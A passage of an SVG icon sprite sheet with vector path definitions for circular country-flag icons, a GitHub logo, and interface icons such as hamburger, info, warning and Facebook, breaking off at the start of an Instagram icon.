7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
